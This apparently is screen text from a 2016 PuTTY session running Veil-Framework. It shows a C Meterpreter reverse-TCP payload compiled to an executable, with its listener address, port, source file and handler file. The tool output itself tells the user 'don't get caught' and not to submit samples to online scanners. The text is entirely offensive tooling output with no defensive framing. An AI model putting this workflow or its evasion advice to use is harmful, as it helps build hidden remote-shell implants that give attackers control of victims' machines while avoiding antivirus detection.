 192.168.10.128 - PuTTY
=========================================================================
| [Version]: 2.22.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Executable written to: /usr/share/veil-output/compiled/payload1.exe
Language: c
Payload: c/meterpreter/rev_tcp
Required Options: COMPILE_TO_EXE=Y LHOST=192.168.10.128 LPORT=4444
Payload File: /usr/share/veil-output/source/payload1.c
Handler File: /usr/share/veil-output/handlers/payload1_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.
Desktop
10:49 AM
3/3/2016